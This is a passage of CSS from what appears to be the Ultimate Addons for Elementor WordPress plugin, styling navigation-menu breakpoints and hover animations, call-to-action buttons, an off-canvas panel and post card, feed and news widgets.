	.uael-nav-menu__breakpoint-tablet .sub-menu,
	.uael-nav-menu__breakpoint-tablet .child{
		left: 0 !important;
		width: auto !important;
	}

	.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children ul.sub-menu,
	.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children:hover ul.sub-menu,
	.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children ul.sub-menu,
	.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children:hover ul.sub-menu {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-mobile .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-mobile .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before {
	    background-color: unset!important;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-mobile .uael-pointer__framed .menu-item.parent a.uael-menu-item:before{
		border: 0px!important;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-pointer__text .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text  .menu-item.parent a.uael-menu-item:focus,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-mobile .uael-pointer__text  .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text .menu-item.parent a.uael-menu-item:focus {
    	-webkit-transform: none!important;
    	-ms-transform: none!important;
    	transform: none!important;
	}
}

.uael-toggle-no .uael-layout-expandible .uael-nav-menu__toggle {
	display: none;
}

.uael-pointer__double-line.uael-animation__slide .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__slide .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__slide .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,
 .uael-pointer__overline.uael-animation__slide .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.uael-pointer__double-line.uael-animation__slide .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__double-line.uael-animation__slide .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__underline.uael-animation__slide .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__overline.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before,.uael-pointer__overline.uael-animation__slide .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before  {
	width: 100%;
	left: 0;
	opacity:1;
}
.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after,.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after {
	bottom: 0px;
	opacity:1;
}
.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__double-line.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-in .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.uael-pointer__double-line.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before,.uael-pointer__double-line.uael-animation__drop-out .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__underline.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before,  .uael-pointer__overline.uael-animation__drop-in .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__overline.uael-animation__drop-out .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before{
	top: 0px;
	opacity: 1
}

.uael-pointer__double-line.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__double-line.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__underline.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__underline.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after, .uael-pointer__overline.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__overline.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__double-line.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__double-line.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__underline.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__underline.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after, .uael-pointer__overline.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before {
	height: 3px;
	width: 100%;
	left: 0;
	opacity: 1;
}

.uael-pointer__framed.uael-animation__grow .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__shrink .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__grow .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__framed.uael-animation__shrink .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.uael-pointer__framed.uael-animation__fade .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__draw .menu-item.parent.current-menu-item a.uael-menu-item:before,.uael-pointer__framed.uael-animation__fade .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__framed.uael-animation__draw .menu-item.parent.custom-menu-active a.uael-menu-item:before  {
    opacity:1;
}

.uael-pointer__framed.uael-animation__corners .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__corners .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__framed.uael-animation__draw .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .uael-pointer__framed.uael-animation__draw .menu-item.parent.current-menu-item a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.uael-pointer__framed.uael-animation__draw .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__framed.uael-animation__draw .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after,.uael-pointer__framed.uael-animation__corners .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):before, .uael-pointer__framed.uael-animation__corners .menu-item.parent.custom-menu-active a.uael-menu-item:not(:hover):not(:focus):not(.custom-menu-active):not(.highlighted):after {
    border-width:3px;
    width:100%;
    opacity:1;
    height:100%;
}

/* Toggle label CSS start */

.uael-nav-menu-toggle-label-yes .uael-layout-expandible .uael-nav-menu__toggle,
.uael-nav-menu-toggle-label-yes .elementor-widget-container > .uael-nav-menu__toggle {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

@media only screen and ( max-width: 1024px ) {

	.uael-nav-menu-toggle-label-yes .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu-toggle-label-yes .uael-layout-vertical .uael-nav-menu__toggle {
		-js-display: flex;
		display: -webkit-box;
		display: -webkit-flex;
		display: -moz-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

}

/* Toggle label CSS end */


/* CSS for CTA Button */

.uael-nav-menu__align-right .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.rtl .uael-nav-menu__align-left .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.uael-nav-menu__align-right .uael-nav-menu__layout-vertical li.elementor-button-wrapper,
.rtl .uael-nav-menu__align-left .uael-nav-menu__layout-vertical li.elementor-button-wrapper{
	text-align: right;
}
.uael-nav-menu__align-left .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.rtl .uael-nav-menu__align-right .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.uael-nav-menu__align-left .uael-nav-menu__layout-vertical li.elementor-button-wrapper,
.rtl .uael-nav-menu__align-right .uael-nav-menu__layout-vertical li.elementor-button-wrapper{
	text-align: left;
}
.uael-nav-menu__align-center .uael-nav-menu__layout-vertical li.uael-has-submenu .elementor-button-wrapper,
.uael-nav-menu__align-center .uael-nav-menu__layout-vertical li.elementor-button-wrapper{
	text-align: center;
}

/* No link hover effect to last menu item */
.uael-pointer__underline .menu-item.parent a.uael-menu-item.elementor-button:after,
.uael-pointer__overline .menu-item.parent a.uael-menu-item.elementor-button:before,
.uael-pointer__double-line .menu-item.parent a.uael-menu-item.elementor-button:after,
.uael-pointer__double-line .menu-item.parent a.uael-menu-item.elementor-button:before {
	height: 0px;
}

.uael-pointer__framed .menu-item.parent a.uael-menu-item.elementor-button:before,
.uael-pointer__framed .menu-item.parent a.uael-menu-item.elementor-button:after{
	border-width: 0px;
}

.uael-pointer__text.uael-animation__grow .menu-item.parent a.uael-menu-item.elementor-button:hover,
.uael-pointer__text.uael-animation__grow .menu-item.parent a.uael-menu-item.elementor-button:focus
{
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.elementor-widget-uael-nav-menu:not(.uael-nav-menu__align-justify) a.uael-menu-item.elementor-button {
	-js-display: inline-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
}
.elementor-widget-uael-nav-menu.uael-menu-item-space-between a.uael-menu-item.elementor-button {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}

.uael-nav-menu li.elementor-button-wrapper {
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	align-self: center;
}

@media only screen and ( max-width: 1024px ) {

	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item,
	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-sub-menu-item,
	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li.elementor-button-wrapper {
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

@media only screen and ( max-width: 767px ) {
	.uael-nav-menu__breakpoint-mobile.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item,
	.uael-nav-menu__breakpoint-mobile.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-sub-menu-item
	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li.elementor-button-wrapper {
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

.uael-menu-item-flex-start .uael-flyout-container .elementor-button-wrapper {
	text-align: left;
}

.uael-menu-item-flex-end .uael-flyout-container li.elementor-button-wrapper,
.uael-menu-item-flex-end .uael-flyout-container .elementor-button-wrapper {
	text-align: right;
}

.uael-menu-item-center .uael-flyout-container .elementor-button-wrapper {
	text-align: center;
}

/* CSS for CTA Button Ends */

/* Start - CSS for nav hamburger icon in case of sticky section */

.elementor-sticky__spacer .uael-nav-menu .uael-nav-menu__toggle {
	visibility: hidden;
}
.elementor-sticky__spacer nav.uael-nav-menu__submenu-arrow {
	position: absolute;
	clip: rect(0,0,0,0);
}

/* End - CSS for nav hamburger icon in case of sticky section *//* Off-Canvas Module CSS */
.uael-off-canvas-overlay{
	overflow: hidden!important;
}
.uael-offcanvas-enabled body {
	width: 100%;
}
.uael-offcanvas {
	position: fixed;
	width: 0;
	margin: 0;
	top: 0;
	bottom: 0;
	height: 100%;
	height: 100vh;
	overflow: auto;
	background-color: #ffffff;
	background: #ffffff;
	visibility: hidden;
	z-index: 99999;
}
.uael-offcanvas-animating,
.uael-offcanvas,
.uael-offcanvas-overlay {
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-offcanvas::-webkit-scrollbar {
    display: none;
}
 /* Double scrollbar on firefox fix */
.uael-offcanvas-show {
	scrollbar-width: none;
}
.elementor-editor-active .uael-offcanvas-trigger-align-floating .uael-offcanvas-action-wrap .elementor-button-text,
.elementor-editor-preview .uael-offcanvas-trigger-align-floating .uael-offcanvas-action-wrap .elementor-button-text {
	display: unset;
}
.admin-bar .uael-offcanvas {
	margin-top: 32px;
}
.uael-offcanvas-icon-bg,
.uael-offcanvas-trigger {
    display: inline-block;
}

/* 	Normal Box shadow */
.uael-offcanvas-shadow-normal.position-at-right.uael-offcanvas-show,
.uael-offcanvas-shadow-normal.position-at-left.uael-offcanvas-show  {
	-webkit-box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.2);
}

/* 	Inset Box shadow */
.uael-offcanvas-shadow-inset.position-at-right.uael-offcanvas-show {
	-webkit-box-shadow: inset 7px 0px 8px -9px rgba(0,0,0,.5);
	box-shadow: inset 7px 0px 8px -9px rgba(0,0,0,.5);
}
.uael-offcanvas-shadow-inset.position-at-left.uael-offcanvas-show {
	-webkit-box-shadow: inset -7px 0px 8px -9px rgba(0,0,0,.5);
	box-shadow: inset -7px 0px 8px -9px rgba(0,0,0,.5);
}

.uael-offcanvas-action-wrap .uael-offcanvas-action .uael-offcanvas-icon {
	text-align: center;
}

/* Floating Position */
.uael-offcanvas-action-wrap .uael-button-wrapper .uael-offcanvas-action-alignment-left ,
.uael-offcanvas-action-wrap .uael-offcanvas-icon-wrap .uael-offcanvas-action-alignment-left {
	top: 50%;
	left: 0em;
	right: auto;
	position: fixed;
	z-index: 999;
}

.uael-offcanvas-action-wrap .uael-button-wrapper .uael-offcanvas-action-alignment-right ,
.uael-offcanvas-action-wrap .uael-offcanvas-icon-wrap .uael-offcanvas-action-alignment-right {
	top: 50%;
	right: 0em;
	left: auto;
	position: fixed;
	z-index: 999;
}

.uael-offcanvas-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	visibility: hidden;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 999;
	opacity: 0;
}

.uael-offcanvas-parent-wrapper .uael-offcanvas-overlay,
.uael-offcanvas-action {
	cursor: pointer;
}

.uael-offcanvas-content {
	position: relative;
	width: 100%;
	padding: 40px 25px 25px 25px;
}

.uael-offcanvas img {
	display: block;
	margin: 0 auto;
}

.uael-offcanvas img {
	max-width: 100%;
}

.uael-offcanvas-full {
	pointer-events: none;
	min-height: 100%;
}

.uael-offcanvas-full .uael-offcanvas-close {
	pointer-events: auto;
}
.uael-offcanvas-show,
.uael-offcanvas-show .uael-offcanvas-close,
.uael-offcanvas-show + .uael-offcanvas-close {
	visibility: visible;
}

.uael-offcanvas-close-icon-wrapper {
	position: absolute;
    top: 0;
    right: 0;
    z-index: 10;
}

/* Menu in Off-Canvas style */
.uael-offcanvas-content .uael-offcanvas-menu,
.uael-offcanvas-content .uael-offcanvas-menu .sub-menu {
    list-style: none;
}
.uael-offcanvas-content .uael-offcanvas-menu li a, 
.uael-offcanvas-content .uael-offcanvas-menu .sub-menu li a {
    padding: 5px 0px;
    display: block;
}
.uael-offcanvas-content .uael-offcanvas-menu {
	margin-left: 0px;
}

.uael-offcanvas-content .uael-offcanvas-menu .menu-item a:hover,
.uael-offcanvas-content .uael-offcanvas-menu .menu-item a:focus {
	-webkit-transition: background 150ms linear, color 150ms linear;
	transition: background 150ms linear, color 150ms linear;
}

/* Toggle menu CSS and wrap submenu CSS*/
.uael-offcanvas-wrap-submenu-yes .sub-menu li a,
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-sub-arrow,
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu a.uael-offcanvas-menu-item,
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu ul.sub-menu a.uael-offcanvas-sub-menu-item  {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-offcanvas-wrap-submenu-yes .sub-menu li a {
	padding: 5px 0px;
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-arrow .uael-offcanvas-parent-has-child .uael-offcanvas-sub-arrow i::before {
	content: ''; 
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-arrow .uael-offcanvas-parent-has-child .uael-offcanvas-menu-active .uael-offcanvas-sub-arrow i:before, 
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-arrow .uael-offcanvas-sub-menu-active .uael-offcanvas-sub-arrow i:before {
	content: '';
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-plus .uael-offcanvas-parent-has-child .uael-offcanvas-sub-arrow i::before {
	content: '+'; 
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-plus .uael-offcanvas-parent-has-child .uael-offcanvas-menu-active .uael-offcanvas-sub-arrow i:before, 
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-plus .uael-offcanvas-sub-menu-active .uael-offcanvas-sub-arrow i:before {
	content: '-'; 
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-classic .uael-offcanvas-parent-has-child .uael-offcanvas-sub-arrow i:before {
	content: ''; 
}
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-classic .uael-offcanvas-parent-has-child .uael-offcanvas-menu-active .uael-offcanvas-sub-arrow i:before, 
.uael-offcanvas-wrap-submenu-yes.uael-offcanvas-submenu-icon-classic .uael-offcanvas-sub-menu-active .uael-offcanvas-sub-arrow i:before {
	content: ''; 
}

.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu-toggle {
	border:1px dotted transparent;
	padding: 10px;
}

.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-sub-arrow {
	line-height: 1;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	cursor: pointer;
	margin-top: -10px;
	margin-bottom: -10px;
}

.uael-offcanvas-wrap-submenu-yes .menu-item-has-children .sub-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 0;
	visibility: hidden;
	opacity: 0;
}

.uael-offcanvas-wrap-submenu-yes li.menu-item {
	position: relative;
}
.uael-offcanvas-wrap-submenu-yes .sub-menu li.menu-item {
	position: relative;
	background: inherit;
}
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu a.uael-offcanvas-menu-item,
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu ul.sub-menu a.uael-offcanvas-sub-menu-item {
	text-decoration: none;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-menu-active.uael-offcanvas-sub-menu-active + .uael-offcanvas-sub-menu-open, 
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-sub-menu-active + .sub-menu.uael-offcanvas-sub-menu-open, 
.uael-offcanvas-wrap-submenu-yes.uael-off-canvas-link-redirect-self_link .uael-offcanvas-menu-active + .sub-menu {
	visibility: visible;
    opacity: 1;
    height: auto;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.uael-offcanvas-wrap-submenu-yes .uael-offcanvas-has-submenu-container + .sub-menu {
	visibility: hidden;
    opacity: 0;
    height: 0px;
    position: relative;
    -webkit-transition: none 0s ease 0s;
    transition: none 0s ease 0s;
}

/* Inside Close Icon Position */
.uael-offcanvas-close-icon-wrapper .uael-offcanvas-close-icon,
.uael-offcanvas-close-icon-wrapper .uael-offcanvas-close-icon {
	cursor: pointer;
	fill: #000000;
}

.uael-offcanvas-close-icon-wrapper .uael-offcanvas-close {
	display: block;
    float: right;
    padding: 8px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    cursor: pointer;
    vertical-align: middle;
    font-size: 0px;
}
.uael-offcanvas-close-icon-wrapper.uael-offcanvas-close-icon-position-left-top {
	left: 0;
	right: auto;
}

.uael-offcanvas-close-icon-wrapper.uael-offcanvas-close-icon-position-right-top {
	right: 0;
	left: auto;
}

/* Overlay */
.uael-offcanvas-show ~ .uael-offcanvas-overlay {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";
	visibility: visible;
}

.uael-offcanvas-close {
	z-index: 99999;
}

.fa-times-thin:before {
	content: '\00d7';
}

@media (min-width: 1025px) {
	.uael-offcanvas-parent-wrapper.uael-offcanvas-hide-desktop {
	    display: none;
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	.uael-offcanvas-parent-wrapper.uael-offcanvas-hide-tablet {
	    display: none;
	}
	.uael-offcanvas-enabled {
		min-height: 100vh;
	}
}

@media (max-width: 767px) {
	.uael-offcanvas-parent-wrapper.uael-offcanvas-hide-phone {
	    display: none;
	}
	.uael-offcanvas-enabled {
		min-height: 100vh;
	}
}.elementor-element[data-widget_type="uael-posts.card"] .uael-post__content-wrap {
	margin: 0 auto;
}

.elementor-element[data-widget_type="uael-posts.card"] .uael-post__inner-wrap {
	display: inline-block;
	width: 100%;
}

.elementor-element[data-widget_type="uael-posts.card"] .uael-post__thumbnail,
.elementor-element[data-widget_type="uael-posts.card"] .uael-post__content-wrap {
	position: relative;
}

.elementor-element[data-widget_type="uael-posts.card"].uael-post__separator-left .uael-post__separator,
.elementor-element[data-widget_type="uael-posts.card"].uael-post__separator-center .uael-post__separator {
	margin-right: auto;
}

.elementor-element[data-widget_type="uael-posts.card"].uael-post__separator-right .uael-post__separator,
.elementor-element[data-widget_type="uael-posts.card"].uael-post__separator-center .uael-post__separator {
	margin-left: auto;
}

.elementor-element[data-widget_type="uael-posts.card"].uael-post__link-complete-yes .uael-post__complete-box-overlay {
	z-index: 2;
}
.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__inner-wrap {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.uael-post__link-complete-yes.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__complete-box-overlay {
	z-index: 2;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post-grid {
	display: inline-block;
	width: 100%;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__terms {
	display: inline-block;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__content-wrap {
	-webkit-box-shadow: 0px 1px 25px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 1px 25px rgba(0, 0, 0, 0.05);
	z-index: 1;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__bg-wrap .uael-post__noimage .uael-post__content-wrap {
	width: 100%;
}

.elementor-element[data-widget_type="uael-posts.feed"].uael-post__separator-left .uael-post__separator,
.elementor-element[data-widget_type="uael-posts.feed"].uael-post__separator-center .uael-post__separator {
	margin-right: auto;
}

.elementor-element[data-widget_type="uael-posts.feed"].uael-post__separator-right .uael-post__separator,
.elementor-element[data-widget_type="uael-posts.feed"].uael-post__separator-center .uael-post__separator {
	margin-left: auto;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__title {
	word-break: break-word;
}

@media (max-width: 767px) {
	.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__inner-wrap {
		display: block;
	}

	.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__thumbnail,
	.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__content-wrap {
		width: 100% !important;
		margin:0 !important;
	}
}
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__inner-wrap,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post-grid__inner,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}

